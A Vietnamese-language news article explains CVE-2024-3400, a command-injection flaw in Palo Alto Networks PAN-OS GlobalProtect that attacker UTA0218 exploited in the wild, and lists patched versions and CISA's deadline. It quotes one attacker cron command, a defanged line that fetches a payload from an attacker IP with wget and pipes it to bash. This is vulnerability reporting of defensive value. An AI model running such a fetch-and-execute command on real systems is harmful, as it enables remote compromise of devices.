Palo Alto Networks đã chia sẻ thêm chi tiết về một lỗ hổng bảo mật quan trọng ảnh hưởng đến PAN-OS, đã bị khai thác mục tiêu trong thực tế bởi các kẻ tấn công độc hại.

Công ty mô tả lỗ hổng này, được theo dõi dưới mã định danh CVE-2024-3400 (điểm CVSS: 10.0) là “phức tạp” và là sự kết hợp của hai lỗi trong các phiên bản PAN-OS 10.2, PAN-OS 11.0, và PAN-OS 11.1 của phần mềm.





Chandan B. N., giám đốc cấp cao về an ninh sản phẩm tại Palo Alto Networks chia sẻ: “Trong lỗi đầu tiên, dịch vụ GlobalProtect không xác thực định dạng session ID đủ trước khi lưu chúng. Điều này cho phép kẻ tấn công lưu trữ một tệp trống với tên tệp do kẻ tấn công chọn. Lỗi thứ hai (dựa vào việc tệp được tạo ra bởi hệ thống) sử dụng tên tệp như một phần của lệnh thực thi.”

Lưu ý rằng trong khi không có vấn đề nào đủ nghiêm trọng khi xem xét riêng lẻ, khi kết hợp lại, chúng có thể dẫn đến thực thi lệnh từ xa không xác thực.

Palo Alto Networks cho biết kẻ đe dọa đứng sau việc khai thác zero-day của lỗ hổng, UTA0218, đã thực hiện một cuộc tấn công hai giai đoạn để thực hiện lệnh trên các thiết bị có tồn tại lỗ hổng. Hoạt động này được theo dõi dưới tên Operation MidnightEclipse.

Như đã tiết lộ trước đó bởi cả Volexity và Unit 42 – phân đội tình báo mối đe dọa của công ty an ninh mạng, việc này liên quan đến việc gửi các yêu cầu được tạo ra đặc biệt chứa lệnh cần thực thi, sau đó chạy qua một backdoor được gọi là UPSTYLE.

Volexity đưa ra lưu ý: “Kích hoạt cơ chế bền vững ban đầu được UTA0218 thiết lập bằng cách cấu hình một công việc cron sẽ sử dụng wget để lấy một payload từ một URL được kiểm soát bởi kẻ tấn công với đầu ra được viết vào stdout và được đưa vào bash để thực thi. Kẻ tấn công đã sử dụng phương pháp này để triển khai và thực thi các lệnh cụ thể và tải xuống các công cụ reverse proxy như GOST (GO Simple Tunnel).”

Unit 42 cho biết họ không thể xác định được các lệnh được thực thi qua cơ chế này – wget -qO- hxxp://172.233.228[.]93/policy | bash – nhưng đã đánh giá rằng cài đặt dựa trên cron job có thể được sử dụng để thực hiện các hoạt động sau khai thác.

Chandan giải thích: “Ở giai đoạn 1, kẻ tấn công gửi một lệnh shell được tạo ra thay vì một session ID hợp lệ đến GlobalProtect. Kết quả là tạo ra một tệp trống trên hệ thống với một lệnh nhúng làm tên tệp, do kẻ tấn công chọn.

Ở giai đoạn 2, một công việc hệ thống được lập lịch mà không nghi ngờ tiến hành chạy đều đặn sử dụng tên tệp do kẻ tấn công cung cấp trong một lệnh. Kết quả là thực thi lệnh do kẻ tấn công cung cấp với đặc quyền cao.”

Mặc dù Palo Alto Networks ban đầu ghi nhận rằng việc khai thác thành công của CVE-2024-3400 yêu cầu cấu hình tường lửa cho cổng GlobalProtect hoặc cổng GlobalProtect (hoặc cả hai) và telemetry thiết bị được kích hoạt, công ty đã xác nhận rằng telemetry thiết bị không ảnh hưởng đến vấn đề này.

Điều này dựa trên các phát hiện mới từ Bishop Fox, đã phát hiện ra các cách bypass để vũ khí hóa lỗ hổng sao cho không cần telemetry được kích hoạt trên một thiết bị để xâm nhập.

Công ty cũng đã mở rộng các bản vá cho lỗ hổng ngoài các phiên bản chính trong những ngày gần đây để bao gồm các phiên bản bảo trì thường được triển khai khác.

- PAN-OS 10.2.9-h1

- PAN-OS 10.2.8-h3

- PAN-OS 10.2.7-h8

- PAN-OS 10.2.6-h3

- PAN-OS 10.2.5-h6

- PAN-OS 10.2.4-h16

- PAN-OS 10.2.3-h13

- PAN-OS 10.2.2-h5

- PAN-OS 10.2.1-h2

- PAN-OS 10.2.0-h3

- PAN-OS 11.0.4-h1

- PAN-OS 11.0.4-h2

- PAN-OS 11.0.3-h10

- PAN-OS 11.0.2-h4

- PAN-OS 11.0.1-h4

- PAN-OS 11.0.0-h3

- PAN-OS 11.1.2-h3

- PAN-OS 11.1.1-h1

- PAN-OS 11.1.0-h3

Trong bối cảnh việc khai thác CVE-2024-3400 đang diễn ra một cách tích cực và sự có sẵn của mã khai thác proof-of-concept (PoC), người dùng được khuyến nghị thực hiện các bước để áp dụng các bản vá càng sớm càng tốt để bảo vệ khỏi các mối đe dọa tiềm ẩn.

Cơ quan An ninh và Cơ sở hạ tầng Mạng của Hoa Kỳ (CISA) cũng đã thêm lỗ hổng này vào danh mục Known Exploited Vulnerabilities (KEV) của họ, yêu cầu các cơ quan liên bang bảo vệ thiết bị của họ trước ngày 19 tháng 4 năm 2024.

Theo thông tin được chia sẻ bởi Shadowserver Foundation, khoảng 22.542 thiết bị tường lửa trực tuyến có khả năng dễ bị tổn thương đối với CVE-2024-3400.